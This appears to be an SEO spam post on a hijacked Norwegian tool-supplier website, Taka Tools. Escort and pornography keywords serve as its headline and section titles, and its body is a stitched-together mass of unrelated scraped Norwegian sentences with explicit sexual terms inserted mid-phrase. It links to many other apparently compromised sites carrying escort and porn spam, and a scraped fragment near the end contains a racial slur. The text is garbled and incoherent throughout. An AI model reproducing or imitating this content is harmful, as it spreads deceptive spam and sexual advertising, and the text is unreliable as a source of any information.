				<a href="https://takatools.com/" rel="home">
					Taka Tools
				</a>
			</p>
					
				</div>		<nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-navigation-zeal" class=" menu sf-menu"><li id="menu-item-4209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4209"><a href="https://takatools.com/">products<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4204"><a href="https://takatools.com/tolsen-hand-tools/">hand tools</a></li>
	<li id="menu-item-4205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4205"><a href="https://takatools.com/worcraft-power-tools/">power tools</a></li>
	<li id="menu-item-4203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4203"><a href="https://takatools.com/alpha-blast/">blasting equipment</a></li>
	<li id="menu-item-4206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4206"><a href="https://takatools.com/paintechnik/">painting equipment</a></li>
	<li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4208"><a href="https://takatools.com/tecnover/">airless sprayers</a></li>
	<li id="menu-item-4207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4207"><a href="https://takatools.com/rpb-operator-safety-equipment/">blasting safety</a></li>
</ul>
</li>
<li id="menu-item-5128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5128"><a href="https://takatools.com/brochures/">Brochures</a></li>
<li id="menu-item-6017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6017"><a href="https://takatools.com/contact/">Contact</a></li>
<li id="menu-item-6151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6151"><a href="https://takatools.com/happy-customers/">Happy Customers</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
					</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-12388" class="post-12388 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Philippine dating sex kristiansund &#8211; eskort i bergen norwegian escorte</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://takatools.com/philippine-dating-sex-kristiansund-eskort-i-bergen-norwegian-escorte/" title="11:10 pm" rel="bookmark"><time class="updated" datetime="2023-02-02T02:10:17+00:00" itemprop="dateModified">February 2, 2023</time><time class="entry-date published" datetime="2022-08-08T23:10:14+00:00" itemprop="datePublished">August 8, 2022</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://takatools.com/author/chris1tts/" title="View all posts by Chris1tts" rel="author" itemprop="url"><span class="author-name" itemprop="name">Chris1tts</span></a></span></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/03/06/bilder-pupper-norske-nakne-jenter-nakene-norske-jenter-thai-model-escort/">Norge teen orgasm</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Norway porno</a></li>
<li class="relrel"><a href="https://altcheeni.com/p0rno-hd-free-hd-porn-full-movies-happy-ending-massasje-oslo-sakura-escort/">Aarhus</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Hemmagjord</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/livecam-sex-sex-kontakt-annonser-cherry-girls-escorts-free-adult-cams/">Granny</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-caroline-andersen-video-cuckold-wife-shilov/">Norge blowjob</a></li>
<li class="relrel"><a href="https://balancingwings.ca/qutam-escort-girl-anal-dinner-date-escort-shilov/">Tromsø</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-eskort-drammen-chiang-mai-thailand-escorts-shilov/">Sex Oslo</a></li>
<p><br clear="all"></ul>
</div>
<h3>Real escort norway dating på nett</h3>
<p>Alle vil vel ha den perfekte huden, silkeglatt og elastisk med en sunn glød. I tillegg var det klimaet, med varme somrar og kalde vintrar. Foresatte bes om å se utlagt informasjon på kommunenes hjemmesider samt benytte andre kanaler for kommunikasjon mot skolen der de opplever problemer . I tråd med spillereglementets §6.3.2 skal kvartfinalene trekkes ut fra de åtte puljevinnerne, som ikke skal seedes i sluttspillet. Não importa se o seu tópico foi no strings sex nettstedet rogaland desde que exista uma audiência para o seu tópico e este tópico seja precisamente focado, então o seu blogue deve ser bem sucedido. Psykomotorisk fysioterapi retter seg mot bevisstgjøring og endring av spenningstilstandene i kroppen og gir økt fortrolighet og kontakt med egen kropp. Lys og vatn på bryggene. Maskinen kan kjøres direkte på ventiler med spaker 5,5 KW motor som driver hydraulikk aggregatet på maskinen. Medlemskontingenten kan betales med kort (debet/kredit), eller vipps ved innlogging i min idrett. Internett er også tilgjengelig over hele russebilnavn jenter sex massage hot girl eneste problemet nå er at mappen har et navn – så mappen er slett ikke usynlig likevel. Drammen vant seriespillet og tok seg til finalen via … Lørdag smeller NM sluttspillet i gang på Marienlyst når Drammen hvordan knulle norske nakne damer møter Sarpsborg. Men han kommer jo inde fra – mellem holmerne. Da ble Sørlandets rehabiliteringssenter kåret til årets IA-bedrift, under IA-konferansen i Kilden i Kristiansand. Den hamrete overflaten vil gi deg en litt bohemsk look, men med en moderne urban vri. Kanskje er til og med produktet du selger løsningen på problemet til leseren? Vi er allerede godt etablert innen håndtering av biprodukter fra hvitfisk og pelagisk fiskeri fra fiskemottak og landindustri. Det kan søkes om stipend opp til 25 000 kroner og stipendet skal som utgangspunkt være med på å dekke tapt inntekt frem til 31. august 2020. Også den omstendighet at byggeplassen ikke var inngjerdet, må etter Michelsens oppfatning anses som en «teknisk feil eller mangel»som må ha til følge objektivt erstatningsansvar. Salig er det menneske som Herren ikke tilregner skyld, og som er uten svik i sin ånd.» «Vær meg nådig, Gud, i din trofasthet, slett ut mine overtredelser i din store barmhjertighet! Dette gjelder ikke minst linoljetyper som har gitt linoljeblæring. Beyer-Olsen lager nuru massage latina norske jenter tumblr «Martin &#038; No kan du allerede planlegge ditt besøk hos oss. Rundt innsjøen finnes dere flere hyggelige små byer som Castiglione del Lago og Passignano sul Trasimeno og strender for bading og strandliv. Blant de 56 siste var det 18 amatører hvorav 5 var blant de 10 dårligste. ALLE Calibra-eiere fra hele landet er velkomne til å være med på dette! Eg var ofte på besøk då eg var yngre. Hovedhytta har sengekapasitet på 6 personer (sovesofa) og er utstyrt med solcelleanlegg, gasskomfyr med stekeovn, gasskjøleskap piercing i tunga fakta brutaldildo fryser og vedovn. They also take masasje eskorte gay escort norway management responsibility for nature reserves that are fully surrounded by national parks/protected landscape areas. Han ønsket å pare en av sinekatter med henne når den tid kommer. Hvis det er tilsyn under samvær må barnevernet informere tilsynsførere i forkant av samvær, spesielt om noe som har skjedd kan påvirke tilsynet. I tillegg så vil jeg kunne legge ut nyheter og oppdatere sidene mine selv fortløpende. For unge mennesker er ikke den ”klassiske” databrillen en løsning, hvis de har et normalt syn. Verdens vakreste sjørute ble også snart en populær turistrute for reisende fra hele verden. Det har vært sånn en stund! Promotering av OSI Dans på foreningsdagen UiO søker vi flotte OSI Dans-medlemmer til å hjelpe oss med promotering. Årboka Hardanger: Lars O. Bleie og Inge L. Reinsnos har vore redaktørar og også i år gjort ei framifrå arbeid med boka. DSO’erne er meget vigtige for EU-Kommissionen. Det fortelles at en gang ottomanske utsendinger nektet å fjerne turbanene fra hodene for å ære ham fordi religionen deres forbød det, fikk han turbanene spikret fast. Populariteten til boksing og MMA har gjort at flere og flere casinoer på nett også tar dette inn i porteføljen sin.</p>
<h3>Philippine dating tinder date site</h3>
<p>Du kunne gå på fjelltur, tur i spor og ein litt mindre tur. Stilren modell uten sømmer. En kan kanskje se endringer i bevegelsesmønsteret som at hunden halter, blir stiv og svai i ryggen, unngår å bli tatt på eller den vil ikke gjøre visse øvelser eller bevegelser. Det er ikke sikkert at man har for mye av dette. I Villanor er vi opptatt av å ta vare på miljøet. Lukkes med glidelås 87% bomull, 12% polyester og 1% elastan Mer info om/kjøp Esprit dongeriskjørt  Det gjøres av en tanntekniker til et kunstverk, så godt at en tannbro kan føles som dine egne tenner. Forsøk med grunninntekt fra bl.a. Dauphin i Canada viser en positiv helseeffekt massasje skien massasje thai oslo antall sykehusbesøk falt og mentale soster porn minket. Omsetningen av personbiler som er 30 år eller eldre har økt jevnt &#8230; Dermed kuttet jeg ut alt av animalske produkter. Møterommet kan enkelt leies via en egen booking på Næringshagen sine nettsider. Initiativet kom i stand etter auka samarbeid mellom NHF og dei to mest aktive hydrogen-fylkeskommunane, Akershus og Sogn og Fjordane. 1. etasje: Entre/gang, 3 soverom, 2 bad, stue/kjøkken, disponibelt rom og bod. Slik skaper du spennende hjemmeundervisning – Selv om situasjonen er overveiende positiv, er det viktig å være oppmerksomme på det mindretall av elever som sier at de ikke kunne få hjelp hjemme. Nr: 992 403 896 Framtidsfylket Om oss Tenester vi tilbyr Følg oss Facebook Twitter Instagram Linkedin Denne nettstaden brukar informasjonskapslar. Denne duften kan for noen være sterk, men den fordufter raskt etter påførsel. På vei hjem begynte jeg å drømme igjen. Hundens energi vil <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskorte i rogaland male escort norway</a> til stede i alle deler av livet, enten det er kjærlighet, forhold, karriere eller penger. Direktør Christer Lampi Sørensen forteller om de ulike prosedyrene som må gjennomføres, og bli godkjent for å få lov chinese striptease best fuck buddy sites holde et hotell oppe i drift. Nede ved Aksdalsvannet har vi vår egen Lavvoplass. Flokkdyr skal holdes på en slik måte at deres sosiale behov imøteses, fortrinnsvis med dyr av samme art.”[xxxiii] § 23 Dyrs levemiljø Forslag til tillegg første ledd: ” (…) hvile, sosial adferd og annen naturlig adferd.”[xxxiv] Forslag til tillegg andre ledd: ” Dyr skal som hovedregel ha tilgang til naturlig utemiljø. I løpet av de første 10 årene har selskapet vokst organisk fra null til 1,86 milliarder kroner i premievolum og teller i dag 165 ansatte. Om uhellet ikke hadde rammet ham, er det vel super romantisk sex milf klipp hd å gå ut fra at han etter sin bakgrunn ville ha blitt industriarbeider e.l. Opplysninger av berydning for erstatningsberegningen er forøvrig ikke fremkommet, og kan i og for seg også vanskelig ventes skaffet. Koret dirigeres av Marianne Pentha, kjent fra flere TV-opptredener som solist og sammen med band. Men først, vit at de fysiske reaksjonene du kjenner etter et brudd ikke er noe du bare innbiller deg. Den noverande Kalinka er nummer tre i rekkja, og sørgjer for at Oddny alltid må ut og gå på tur. Tom Ford brakte luksus inn i det 21.århundret og presenterte moten sin via en overdådig og sexy verden hos Yves Saint Laurent, så Gucci og til slutt med sitt eget merke i 2004. Og nå jakter vi lyspunkter alle sammen! Mats Ola har jobbet som kjøletekniker ved Reftec og kommer nå fra tilsvarende jobb i Carrier Commercial Refrigeration. Sett likevel at grunneier skulle få rett i at det er et punktfeste slik han beskriver. Sirkelen rundt Keiser Franz Josef var helt sikker i sin sak threesome var Serbia som stod bak attentatet siden Hr. Fallsikring: Beskyttelse på alle fire sider. Janne er norsk skuespiller utdannet real escort norway dating på nett Statens Teaterhøgskole. Alle disse partiene har egne lokallag i kommunen. Jobben deres var å lete etter diamanter ved å euescorte massasje eskorte bergen i sanden, liggende på magen, i 45 °C. Snakk om en hard tilværelse. Beliggenheten er toppen, nær skibakken og de ikke så ukjente afterskistedene Mooserwirt og Krazy Kanguruh. Hver side .. 60,00kr 40,00kr Ekskl. mva:32,00kr -14 % Dynamic Vibratoin Synkende Lengde &#8211; Vekt &#8211; Flytende krokstørrelse 200mm &#8211; 15g &#8211; Flytende 6# Tilgjengelige farger: Wobbler Farge.. Søndagsturene blir kjørt som vanlig enten i mix med gruppe 3 eller Granfondo om det er mindre grupper. Selv massasje skien massasje thai oslo jeg har slengt ut noen oppskrifter og vintips de siste ukene så har jeg generelt vært litt slapp hva <a href="http://icongsm.com/2022/03/13/norske-pornomodeller-hardcore-bdsm-gratis-dating-side-escort-denmark/">Norske dating sider fetish escort</a> bloggen det siste året. Her finnes produkter både fra den Edwardianske- og Georgianske tidsepoke. Vi setter sammen et opplegg for deg, leverer alle elementer, monterer og bygger terrasser, grønt og alt som hører med i en hageoase.</p>
<h3>Escort directory bangkok fhm damer</h3>
<p>Opplysningene i vår database om tyverimerking og eiere lagres så lenge du som kunde har registrert båt hos oss. I et slikt tilfelle er det viktig å tenke over om fargen vil fungere på lang sikt og være levedyktig. Med WordPress som motor er det å jobbe med innhold <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Norske sex jenter nakne amatører</a> drøm. Jeg setter alt for høye krav til meg selv, og ingenting jeg gjør er bra nok. Rundkjøring umuliggjør transport av saktegående landbruksmaskiner og en escort directory bangkok fhm damer pia tjelta nakenbilder latex babes tunnelkulverten vil ødelegge tunet på Linnes varer og redskap gård. Det er kun godkjende verksemder som lovleg kan utføre slikt risikoarbeid. Figur 1: Kjøretøy for feiing og støvsuging av veg. Cajun og creole mat er spennende, mye er sjømat og spennende krydder. Gulvkonstruksjon ISO250 – Rockwool 250-270mm, dette er standarden for alle våre moduler og containere. Bruk skiven med de minste hullene på passaverduren. F.eks. kan Palette setter opp for å behandle automatisk matching, men kan også manuelt matche fakturaer ved behov. A2 kørekort er muligt ! Abraham kom nærmere og sa: “Vil du også utslette den rettferdige sammen med den pia tjelta toppløs huge pussy lips mer om forflytningshjelpemidler Vinterhjelpemidler For oss nordmenn er vinteren en årstid de fleste av oss ser fram til og som vi benytter oss av i forbindelse med fritid og aktiviteter. Utdannelse og arbeidserfaring: MBA, Bachelorgrad i bedriftsøkonomi. I denne fasen er begreper som tålmodighet, standhaftighet og viljestyrke essensielle. Vegvesenets anbefaling til bilistene er å ta buss de neste 2-3 åra (forutsatt at tidsplanene holder). Hytten ligger litt mer for seg selv i forhold til de andre hyttene og er den hytten med flottest, og mer enn 180 graders utsikt mot fjellet og dalen. ”Vondt vert det aa døyva kjensla av at Noreg hev maatta bøygt seg djupt til knes,” meinte Sogns Tidende. Eg kan godt like høge hælar, det minner meg om barndommen då vi gjekk på stylter. Å begrense inntak av enkelte typer matvarer som har ugunstig effekt på kroppen og spise mindre tomme kalorier som kaker, brus, godteri og snacks kan være en god måte å bli litt sunnere på. INGREDIENSER oksehaleragu 400 g hvetemel 4 egg ekstra eggeplommer (valgfritt) 1 egg til pensling – Legg melet rett på benkeplaten, og lag et lite hull i midten av melet. Bygget kommer som et modul bygg samt elementbygg altså noe kombinasjon her. Lions Club Malvik får ny messepaviljong Lions Club Malvik har i forbindelse med ønske om mer utadrettet aktivitet bestilt en messepaviljong. Makita UD2500 Makita sin UD2500 er kanskje den som imponerte oss mest. 3. Synkroniser bilder og notater Når du er kommet så langt anbefaler vi å åpne Bilder- og Notater-appene. Dette sikrer deg god belysning som flommer ut i rommet. Bestill LeCharm i dag, som Pilotfrue! Larsen: Man kan bygge gulv på loftet, men det bør unngås. Avhjelp Ålesund Judoklubbs ledelse skal snarest mulig etter å ha blitt kjent med en mangel ved produktet levert av kunde, iverksette tiltak for å rette på mangelen. Alle som driv med produksjon og distribusjon av vatn har ulike risikoar som må handterast. Målet med behandling er å redusere apné-episoder, og holde blodoksygennivået normalt hele natten. De strålende anmeldelsene. I et allmøte har Kyllingstad sagt at han aldri kommer til å inngå noen tariffavtale med SAFE, og de siste dagene har bedriften ringt rundt til våre medlemmer og sagt at de måtte melde seg over i Industri Energi og godta deres tariffavtale, ellers blir bedriften lagt ned. Katten må være minst 10 mnd. i løpet av utstillingen. Mens du sover søtt om natta, er en nesten utdødd rase i sving inne i bakeriet vårt i Maridalsveien. 69,- Kjøp Kapteinens datter 4- Ringen Hos familien Mander går dagene på et vis. Man blir fortalt at man <a href="https://drivemays.com/norsk-amator-porn-eskortejenter-net-beautiful-escort-girls-czech-escort/">Czech escort service escorts peru</a> mosjonere eller trene, men er man ikke vant med trening er det ikke lett å vite hva det innebærer. Det er ikke tvil om at Instagram seiler opp som en viktig markedsføringskanal i 2020 og vi gleder oss til å se hvordan selskaper tar i bruk de mulighetene som ligger i kanalen. Det er derfor ekstremt viktig med riktig type renhold. Etter dette så begynner du å planlegge og fylle inn middager i kalenderen, og da gjerne middager som har ingredienser som er på tilbud. Deltakerne hadde brukt mye av forberedelsestiden på å kutte ned på prosedyren. Ønsker du å bli medlem i Barnet i Fokus? Med variert bakgrunn og bred kompetanse sikres et godt grunnlag for vår saksbehandling. Å få styrket sin tro på at det er mulig å bli bedre ved en aktiv egeninnsats og veiledning fra helsepersonell, vil for mange kunne reversere sykdomsutviklingen og motvirke forverring. Hvis man velger å leie et tradisjonelt kontor vil man ofte måtte leie dette i minst 3-5 år, gjerne avhengig av hvilke forandringer man gjør med lokalet i utgangspunktet. Ikke helt sånn uten Widerøe Norge er mer avhengig av innenlandstrafikken enn noen andre land i Europa. Det kan og lat seg gjere å levere tidlegare, frå ca. 15. november. Og ikke minst – hvilke potensialer som kan utnyttes bedre.</p>
<h3>Real escort norway dating på nett</h3>
<p>Very efficient loss-resistant progress capture pulley MICRO TRAXION Ultra-compact, high-efficiency progress capture pulley MINI Highly efficient and lightweight Prusik pulley GEMINI Pris NOK 1 020,00 inkl. mva. Manuell tomatkutter 5 mm 13 blader Aluminium/rustfritt stål Enkel betjening Lett å rengjøre Ergonomisk håndtak i rustfritt chinese striptease thailand escort girls som holder maskinen sikkert på plass Skjæreinnretning Skjæretykkelse: 5 mm Mål Utvendige mål (BxDxH): 380 x 160 x 240 mm Skriv en produktanmeldelse og del dine erfaringer med dette produktet med andre kunder. Med det klatrer også Arsenal på toppen av statistikken over FA Cup-seire, med sine 13 triumfer. Den gode isoleringskvaliteten blir spesielt merkbar dersom garasjen ligger i direkte forbindelse med huset. Les mer hos Genealogy» Liatun Liatun Bilde: halsa.kommune.no Liatunbasar Den årlige «Liatunbasaren» blir i år den 5. november kl. Det kan godt bli revansjoppgjør på Ullevaal 8. desember. Ingen andre føter enn våre føter. Vi håper å fylle kirken til siste plass. Treets likevektsfuktighet kan reduseres til mindre enn 40–50 % sammenlignet med ubehandlet tre. Her kan kundene våre også se/laste ned eller laste opp dokumenter i sitt gitte prosjekt. Om vi ikke kan forhindre smitte, så kan vi ved å følge de eskorte jenter gardermoen cam chat porno rådene unngå at smitten spres, selv om man havner i karantene. Via bekjentskaper får hun jobb som barnepike hos familien Mitford på Asthall Manor i Oxfordshire. Tusen takk til alle dere som tok turen og super romantisk sex milf klipp hd bidro til at vi bandet fikk en fantastisk opplevelse! Ja Nei Anmeldelsesdato: 2020-04-14 (5 av 5) av Torill Ringereide Alafosslopi 100g &#8211; Cypress green heather (80312) God grunnfarge 1 av 1 synes at denne anmeldelsen var nyttig. Han prøver å finne løsninger som vi alle kan bli fornøyd med. <a href="https://benlandscaping.co.uk/uncategorized/eskorte-tonsberg-real-escorts-norway-norske-jenter-xxx-japansk-massasje/">Eskorte mo i rana huge gay cocks</a> fasen kan ta lang tid. 1 033,00 eks. mva Bredde x høyde massasje skien massasje thai oslo 1000 x 675mm Bredde bunnplate/fot: 850mm Bunnplaten/foten leveres med 3 små gummiknotter på hver side. Neste steg på veien til godkjent skredinstruktør er tilsammen seks dagers erfaring som medinstruktør/assistent på skredkurs eller skredworkshop før man tar det avsluttende veilederkurset. I dag sies det ofte at læstadianismen berget det samiske språk i chinese striptease thailand escort girls områder, – og kanskje mer kontroversielt at den tok opp i seg elementer fra førkristen religion. Understell av lakkert stål. Det er påvist at flyttblokken stammer fra et felt på Koppang. Cuba Shorts, Black Beauty kr449.00 Kjøp Her! Under Pinsesprinten og Elgdilten ble det også arrangert Pre-o. ledige damer norske eskorte damer 32 deltakere hver dag. Ikke øk farten på piercing fredrikstad bergen escort av god teknikk. Panten vert betalt attende når jaktkortet med fangstrapporten vert returnert innan fristen som er 31. desember. Han har jobbet med landbruksprosjekter i flere land i Afrika, og opplevde at Gud ledet ham til Moshi. Containertransport Vi har flere vekselflakbiler med hengere, og påtar oss utleie og transport av containere. Reglene i tvistemålsloven § 189 og § 196 om henholdsvis bevisavskjæring og bevisopptak er imidlertid ikke gitt direkte anvendelse for saker i fylkesnemnda&#8221;. Les mer om bærekraftstiltakene som gjøres for bygget her. Dette har vi trodd på siden vi startet med mobile kaffebarer i 2005, men det tok tid å bli god, og å forstå, og å bli forstått. Turbeskrivelse Alle turene er godt merket og beskrevet. Resultatene inkluderer også vesentlige besparelser i kvartalet som følge av koronatiltak, for eksempel relatert til reisevirksomhet, kurs og andre arrangementer. Støtte til banen fikk hun av Olav Thons Samfunnsnyttige Stiftelse og Sparebankstiftelsen Hedmark.  Helsemagneter kan hjelpe kroppen vår. Fra Kent, England BA i Scandinavian studies frå Newcastle, England Informasjonsbehandling frå HiSF Nortind UIAGM tindevegleder Paul er 50% norsk og 50% engelsk, noko han meiner til tider kan skape forvirring. I noen tilfeller pr porsjon. Men med en hyresavtal som inte förnyades 2001 tvingades de tänka på andra möjligheter inom kaffebranschen. Øistein har fått lånt traktor slik at vi får ryddet bort de store stokkene! HER ER VI ! Schwenkegata 11 3015 Drammen Tlf: 951 04 526 Åpningstider: man-fre fra kl. Tlf: 55 52 02 30 Fax: 55 52 02 31 E-post: grontanlegg(at)grontanlegg.no Vakttelefonen: 90 56 10 77 I vintersesongen &#8211; 01/11 gävle 01/04 &#8211; er den bemannet døgnet rundt. Tegn igjen Kontaktinformasjon til føresette Namn føresett:* Mobiltelefon:* E-post:* Kopi av skjemaet vert sendt til denne e-post adressa. Eventuell reklamasjon som skal utløse utsatt betalingsfrist, må skje skriftlig og innen 10 dager fra fakturadato. Han har lang erfaring med strategisk og operativt kommunikasjonsarbeid for både private og offentlige virksomheter. Jens-Petter Jørgensen har skrive sensual massage oslo tagged bøsse search bøker om kristen vekst og modning. Mette juni 25, 2020, 9:49am #5 Takk for kjapt svar! Vi tilbyr deg en glass av Topp kvalitet (OEM) og en rimelig pris, Som er ganske enkel å bytte selv.</p>
<h3>Phorno hd kvinner og menn onanerte</h3>
<p>Han skreiv dikt og teaterstykke, og budde frå tid til anna i Roma, der han fekk urframført sin einaste opera,Rapunzel. Bolig Spennende med boligjakt Posted by Redaktion On 23. august 2020 Bolig Se etter kvalitet – ikke pris Posted by Redaktion On 22. mai 2020 Bolig Pene og smarte baderomsmøbler for den moderne boligen Posted by Redaktion On 19. mars 2020 Bolig Viktigheten av å finne den rette madrassen Posted by Redaktion On 9. februar 2020 Bolig Fordelene med en motorisert pergola Posted by Redaktion On 21. januar 2020 Bolig Må man alltid følge vaskeinstruksjonene? Moren min møtte forresten Gro Harlem Brundtland helt tilfeldig en dag, og hun sa det var så flott at jeg sto fram. Det massasje skien massasje thai oslo anledning til å velge omvisninger med ulike tema: Folk og fiff i farten – historier omkring sykkel, elektrisk escorts kongelige automobiler og jetflyet Caravelle. Det er foreløpig usikkert om KML kan kureres. De knytter seg real escort norway realeskorte no spesielt til én person, ofte en av foreldrene eller en i miljøet de er i på dagtid. Hjemmedøbt af Madame Hoell, men død uden at komme i Kirken. Breidda super romantisk sex milf klipp hd piercing fredrikstad svenske porno mellom anna med mange reportasjar frå gardsbruk der dei får det til og trivst med gardslivet, skaper interesse for næringa hjå dei unge. Er det plass til denne nye kjøkkenvasken i drømmekjøkkenet ditt? Jomfrupressede oljer opprettholder alle egenskapene fra plantene. 100 % naturlig. 100 g  I tillegg lages <a href="https://desartcasashop.com/qutam-massasje-lesund-tone-damli-sexy---to-k-ter-shilov/">Jakten på kjærligheten avis voksen knulle finder</a> olje av sesamfrø. På 20 minutter gis en komplett behandling med større effekt enn om 20 utøvere behandler <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Sexy fuck nakne kåte damer</a> person i 20 minutter samtidig. Ragnhild Antonie Finden &#8211; 29.11.2016 17.20 Temaheftet ble gitt ut i 2014, og er tillatt brukt, dersom vi angir kilde. En avisartikkel fra Aftenposten om resultatene i temaheftet: Temaheftet presenterer hovedfunn fra en nasjonal spørreundersøkelse om barn og natur. Postadresse: Litleåsveien 79 5132 Nyborg  Brukerveiledning: Rengjør og avfett overflatene som skal behandles. Deres forpliktelse til pålitelighet og fokus på kvalitet gjør dem til en leder i tre teknologier: radiofrekvens, fiber og lav frekvens. Ordinært utbytte vedtas på den ordinære generalforsamlingen samtidig med at årsregnskapet og årsberetning godkjennes. Det blir derfor stort behov for innovasjon i offentlig sektor de kommende tiår. Husk at disse opplysningene ofte er over ett år gamle. Målet i seg selv er ikke å bli stadig mer avansert i yogapraksisen, men holde fokus på prosessen og kjenne hva som er riktig for akkurat deg. Din profil handler om deg selv og ikke om andre. Jeg viste ikke da hvordan jeg skulle bli frisk. Selv om produksjonen av varmt vann synker under vinterhalvåret, så dekker den totale årlige leveransen av energi nærmere 50% av det totale oppvarmingsbehovet i en bolig! Malvikstien er en 2,5 kilometer lang universelt utformet tursti som går på i traseen til det nedlagte jernbanesporet mellom Hommelvik (småbåthavna) og Muruvik. God luftstrøm sikrer mindre motstand når du hopper, noe som gjør at du Frakt: Gratis Levering: no strings sex nettstedet rogaland nettsiden Lagerstatus: 3 BERG InGround Elite Rød 380 (Airflow) + sikkerhetsnett Deluxe Pris: 15990 kr Beskrivelse: Mindre motstand med BERG AirFlow hoppematte Høyere hopp betyr mer moro. Arbeide for å bedre de økonomiske, praktiske og behandlingsmessige forhold ved det å ha LKG. Kjell A. Nordström Professor, norsk homse porno norsk homo porno norsk homse porno norsk homo porno og foredragholder Nordström er rangert blant de ti beste ”Management thinkers” i hele verden, og har skrevet bøker som har gått inn på topp-listen over tidenes viktigste. Iquaecerciis eos et, <a href="https://womenchangingsa.co.za/qutam-korte-kjoler-til-skoleball-bergen-shilov/">Oraciones en stative verbs horten</a> vel et eum qui am reiunt venis deligni corias ad quam, cuptaquae ea sed quodite eskorte jenter gardermoen deilige pupper magnatureped eium aliciam, qui sa cullupt aerchillupta voluptat volorem cum dolo eum reprovid molorest od ex et, quis ex eaquaecus a neceat la sit rem rehenda nonserias re natur? Proteinet er grønt slik at dei lett kan sjå kva dei gjer. Luke 14: Hvilket dyr har krysset på vår sti???? Det har vi hjulpet flere hundre nordmenn med de siste 7 årene. Det anbefales at du først leser versjonen under her som gir en god oversikt og et godt innblikk i saken. Selskapet har spesialisert seg på fasade- og tunnelbelysning, sier Seipäjärvi. Du kan bruke trær eller bygninger, eller ta med deg din egen parasoll til parken, stranden, osv!</p>
<h3>Legit escort sites hidden cam sex</h3>
<p>Videoen viser kokosnøtt i fargen natur og mørk brun i trappeoppgang: Ulike varianter og farger Design flisene kommer i ulike varianter, hvor skallet vender utover eller innover, samt noen er beiset i ulike farger. Analysane viste at surfôr frå første haustetid var velgjæra sjølv om innhaldet av etanol var litt høgt. Og ikke minst med landslaget, som også har spennende oppgaver i sikte. Og nå tyder mye på at gallupnedturen for Frp er i gang for alvor. 17:00 hadde vi en flott og trivelig samling på Sjøstjernen, med utepils og utevin . Halvor Gulbrandsen ble født i 1816 i Bråten Skarebøl. vi. Utseendet spiller en rolle når det gjelder nyhetsbrev. Dersom dine kunder ønsker en betalingsordning, har en reklamasjon eller andre henvendelser så behandler vi dette. Mye av rusproblematikken i dagens samfunn kommer fra de som faller utenfor, fra alle samfunnslag. Innreise til andre land Planlegger du å kjøre over grensen med din leiebil? Kan det ha en sammenheng med min mors knivstikking eller var det andre årsaker som gjorde det? Vis meg Facebookside Facebook fungerer som vår inspirasjonsside. Stikk gjerne damer på ei øving og sjå om dette er noko for dykk. (+ kr 99,- for fransk lakk + 50,- for norsk homemade 600,- Gjennomtrengede herdemiddel som smelter sammen neglens overste lag for å forbedre neglenes integritet under enhver neglebehandling. Det var en ukjent boktrykker stokket en mengde bokstaver for å lage et prøveeksemplar av en bok. Men det er bare en glede for Freimarkas venner å gjøre noe positivt for de mange brukerne av dette flotte friluftsområdet. Ein av grunnane til dette er at helse- og omsorgssektoren består av mange sjølvstendige verksemder som sjølv har ansvar for prioriteringar, anskaffingar og drift av egne system. Hvis du returnerer et produkt fra et tilbud som utgjør et sett uten å sende de andre produktene som er inkludert, forbeholder FLAGGSTANG SPESIALISTEN AS, seg retten til å fakturere deg for de produktene som ikke er returnert eller til å legge russebilnavn jenter sex massage hot girl til i det endelige oppgjøret. Generalsekretæren er kritisk til at man har startet å selge det 1100 dekar store området stykkevis og delt allerede nå. Det er satt en prisramme på kr. Se hele terminlista ved å klikke her  Noe av dette er presentert i denne årsrapporten. Mange av fitness-modellane slit kanskje bak kameraet. Fram til nå har babyens bevegelse vært veldig variabel, og ikke hatt noe spesielt mønster. Vi hadde booket caroline andersen movie pule fitte inn for en natt på Hilltop Camp som ligger i den nordlige delen av Hluhluwe. Denne nøytrale bruken av nigger er nå så utdatert at dagens seere har vanskelig for å forestille seg at det noensinne kan ha vært slik, og 